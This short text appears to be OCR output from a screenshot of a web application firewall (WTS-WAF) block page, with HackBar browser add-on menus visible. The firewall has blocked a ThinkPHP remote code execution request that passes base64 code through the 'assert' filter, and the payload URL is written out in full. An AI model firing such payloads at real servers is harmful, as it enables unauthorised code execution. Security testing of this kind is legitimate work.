 WTS-WAF拦截提示
AI
/index.php?s=/index/\think\Request/input&filter=assert&data=base6
WTS-WAF拦截详情
出现该页面的原因:
1.你的请求是黑客攻击
2.你的请求合法但触发了安全规则,请提交问题反馈
元素 记录器 控制台 源代码/来源 网络 性能 内存 安全 Lighthouse 应用 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
php?s=/index/\think\Request/input&filter=assert&data=base64_decode("cGhwaW5mbygpOw==")